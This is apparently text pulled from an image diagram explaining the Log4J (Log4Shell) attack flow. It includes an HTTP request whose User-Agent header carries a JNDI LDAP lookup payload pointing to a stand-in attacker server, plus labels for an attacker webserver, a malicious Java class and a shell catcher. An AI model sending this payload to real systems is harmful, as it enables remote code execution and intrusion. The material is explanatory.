 GET /webpage HTTP/1.1
Host: webserver
User-Agent: ${jndi:ldap://attacker_server:1389/Log4JCallback}
JNDI LDAP Server
Attacker Webserver
Attacker Shell Catcher
Log4JCallback?
Malicious
Java
Class
attacker:8080
Bash or
Something
${jndi...
Java
Webserver
Log4J
Logging
Malicious
Java Class